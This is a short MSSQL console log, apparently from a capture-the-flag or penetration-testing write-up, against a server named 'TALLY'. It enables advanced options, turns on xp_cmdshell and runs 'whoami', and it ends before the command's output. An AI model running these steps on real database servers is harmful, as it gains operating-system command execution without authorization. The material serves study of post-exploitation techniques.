 1> EXEC sp_configure 'show advanced options', 1
2> EXEC sp_configure 'xp_cmdshell', 1
3> RECONFIGURE
4> go
Configuration option 'show advanced options' changed from 0 to 1. Run the
RECONFIGURE statement to install.
(return status = 0)
Msg 15123, Level 16, State 1
Server 'TALLY', Procedure 'sp_configure', Line 62
The configuration option 'xp_cmdshell' does not exist, or it may be an advanced
option.
(return status = 1)
1> EXEC sp_configure 'xp_cmdshell', 1
2> RECONFIGURE
3> go
Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE
statement to install.
(return status = 0)
1> xp_cmdshell 'whoami'
2> go
output